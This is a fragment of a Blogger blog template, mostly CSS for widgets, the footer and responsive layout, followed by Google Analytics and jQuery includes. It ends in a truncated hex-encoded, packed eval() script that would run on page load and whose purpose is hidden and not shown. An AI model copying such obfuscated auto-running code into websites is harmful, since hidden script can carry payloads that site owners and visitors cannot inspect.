margin: 0 auto;
padding: 0;
list-style-type: none;
}
.lowerbar li {
display:block;
line-height: 1.6em;
margin-left: 0 !important;
list-style-type: none;
}
.lowerbar li a {
text-decoration:none; color: #DBDBDB;
}
.lowerbar li a:hover {
text-decoration:none;
}
.lowerbar .PopularPosts ul li a, .lowerbar .custom-widget .rcp-title a, .lowerbar {
color:#fff;
}
.lowerbar .PopularPosts .widget-content ul li, .lowerbar .custom-widget li {
border-bottom: 1px solid rgb(51, 51, 51);
border-top: 0;
}
/* ######## Footer Css ######################### */
#jugas_footer {
background: #0a0a0a;
color: #a0a0a0;
padding: 30px 0px;
}
.copy-container {
margin: 0 auto;
overflow: hidden;
}
.jugas_footer_copyright a {
color: #f4f4f4;
}
.jugas_footer_copyright {
text-align: center;
}
/* ######## Custom Widget Css ######################### */
.sidebar .FollowByEmail > h3.title,
.sidebar .FollowByEmail .title-wrap {
margin-bottom: 0
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 30px;
font-size: 11px;
color: #fff;
background-color: #e74c3c;
font-family: inherit;
text-transform: uppercase;
font-weight: 700;
letter-spacing: 1px
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity:0.8;
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
padding-left: 10px;
height: 30px;
border: 1px solid #FFF;
margin-bottom: 5px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus {
border: 1px solid #FFF
}
.FollowByEmail .widget-content {
box-sizing: border-box;
padding: 10px
}
.FollowByEmail .widget-content:before {
content: "Enter your email address to subscribe to this blog and receive notifications of new posts by email.";
font-size: 14px;
color: #f2f2f2;
line-height: 1.4em;
margin-bottom: 5px;
display: block;
padding: 0 2px
}
.item #ads-home {
margin-top: 20px;
}
.cloud-label-widget-content {
display: inline-block;
text-align: left;
}
.cloud-label-widget-content .label-size {
display: inline-block;
float: left;
font-size: 16px;
line-height: normal;
margin: 0 5px 5px 0;
opacity: 1
}
.cloud-label-widget-content .label-size a {
background: #f8f8f8;
color: #878787;
float: left;
font-weight: 400;
line-height: 100%;
margin: 0;
padding: 7px 8px;
text-transform: capitalize;
transition: all .6s;
-webkit-border-radius: 2px;
-moz-border-radius: 2px;
border-radius: 2px;
}
.lowerbar .cloud-label-widget-content .label-size a {
background:#3B3B3B;
}
.cloud-label-widget-content .label-size a:hover,
.cloud-label-widget-content .label-size a:active {
background: #e74c3c;
color: #fff;
}
.cloud-label-widget-content .label-size .label-count {
background: #0080ce;
color: #fff;
white-space: nowrap;
display: inline-block;
padding: 6px 8px;
margin-left: -3px;
line-height: normal;
border-radius: 0 2px 2px 0
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.list-label-widget-content li {
display: block;
padding: 8px 0;
position: relative
}
.list-label-widget-content li a:before {
content: '\203a';
position: absolute;
left: 0px;
top: 8px;
font-size: 22px;
color: #e74c3c
}
.lowerbar .list-label-widget-content li a {
color:#fff;
}
.list-label-widget-content li a {
color: #0a0a0a;
font-size: 16px;
padding-left: 20px;
font-weight: 400;
text-transform: capitalize;
}
.list-label-widget-content li span:last-child {
color: #e74c3c;
font-size: 12px;
font-weight: 700;
position: absolute;
top: 9px;
right: 0
}
.PopularPosts .item-thumbnail {
margin: 0 15px 0 0 !important;
width: 90px;
height: 65px;
float: left;
overflow: hidden;
position: relative
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 90px;
height: 65px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 10px 0;
border-top: 1px solid #f2f2f2
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child,
.tab-widget .PopularPosts .widget-content ul li:first-child,
.tab-widget .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child,
.tab-widget .PopularPosts .widget-content ul li:last-child,
.tab-widget .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts ul li a {
color: #0a0a0a;
font-weight: 400;
font-size: 16px;
line-height: 1.4em;
transition: color .3s;
font-family: 'Droid Sans', sans-serif;
}
.PopularPosts ul li a:hover {
color: #e74c3c
}
.PopularPosts .item-title {
margin: 0 0 4px;
padding: 0;
line-height: 0
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
.PopularPosts ul {
counter-reset: popularcount;
margin: 0;
padding: 0;
}
.PopularPosts .item-thumbnail::before {
background: rgba(0, 0, 0, 0.3);
bottom: 0px;
content: "";
height: 100px;
width: 100px;
left: 0px;
right: 0px;
margin: 0px auto;
position: absolute;
z-index: 3;
}
.BlogArchive ul li {
margin-bottom: 7px !important;
padding-bottom: 7px;
}
.BlogArchive ul li:last-child {
margin-bottom: 0;
padding-bottom: 0;
border-bottom: none;
}
.BlogArchive ul li a {
color:#0a0a0a;
}
.BlogArchive ul li a:hover {
color:#e74c3c;
}
.BlogArchive .zippy {
color:#e74c3c;
}
.BlogArchive .post-count-link {
font-weight:700;
}
.BlogArchive ul .posts a {
}
/* ######## Responsive Css ######################### */
@media only screen and (max-width: 1200px) {
.featured-slider-wrap {
width:auto !important;
}
.row {
width: 100%;
margin: 0 auto;
float: none;
padding-left: 10px !important;
padding-right: 10px !important;
box-sizing: border-box;
}
}
@media only screen and (max-width: 1100px) {
}
@media only screen and (max-width: 980px) {
#main-wrapper, #sidebar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#main-wrapper {
max-width: 100%;
}
#sidebar-wrapper {
padding-top: 20px;
}
#lowerbar-wrapper {
float: none;
clear: both;
width: 100%;
margin: 0 auto;
}
#nav1, #nav {
display: none;
}
.selectnav {
width: auto;
color: #0a0a0a;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.tm-menu .selectnav {
display: inline-block;
max-width: 500px;
}
.tm-menu, #menu {
height: auto;
}
}
@media screen and (max-width: 880px) {
.home #header-wrapper {
margin-bottom: 10px;
}
.item #content-wrapper {
padding: 0 0 30px;
}
}
@media only screen and (max-width: 768px) {
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height: 280px;
}
.sora-slide .ty-thumb-bonos {
height:300px;
}
.index .post, .archive .post {
width: 100%;
float: none;
clear:both;
}
.index.home .post.odd {
margin-right: 0;
margin-left: 0;
}
.index .post.odd, .archive .post.odd {
margin-left: 0;
}
.share-art span {
display: none;
}
.ops-404 {
width: 80%!important;
}
.title-404 {
font-size: 160px!important;
}
#header {
padding: 10px 0px 0;
}
}
@media only screen and (max-width: 480px) {
.top-bar-social {
float: none;
width: 100%;
clear: both;
overflow: hidden;
}
.top-bar-social li {
display: inline-block;
float: none;
}
.top-bar-menu {
float: none;
width: 100%;
clear: both;
margin-top: 0;
margin-bottom: 10px;
text-align: center;
}
.selectnav {
display: inline-block;
}
.second-meta .share-title {
display:none;
}
.index .post h2,.archive .post h2, .sora-slide .ty-bonos-entry a, #first-post .post h2 {
line-height: 34px;
font-size: 23px;
}
h1.post-title {
font-size: 22px;
margin-bottom: 10px;
}
#sidebar-wrapper {
max-width: 100%;
}
.item .post-footer .share-box .post-labels {
float: none;
display: block;
clear: both;
margin: 0 auto 10px;
}
.item .post-footer .share-box .share-art {
float: none;
margin: 0 auto;
text-align: center;
clear: both;
}
.related li {
width: 100%;
margin:0 auto;
}
.index .post-outer {
padding: 0 0 5x;
}
}
@media only screen and (max-width: 360px) {
.sora-slide .rslides2 a.prev, .sora-slide .rslides2 a.next {
display:none;
}
.title-404 {
font-size: 150px!important;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.archive .post h2,.index .post h2, #first-post .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width: 47.2%;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before, body#layout #jugas_footer {
display:none;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-12868066-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
var _FfOmbk= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x33\x3d\x5b\x22\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x39\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x68\x5c\x5c\x31\x78\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x59\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x52\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x31\x45\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x45\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x31\x38\x5c\x5c\x68\x5c\x5c\x31\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x69\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x76\x5c\x5c\x44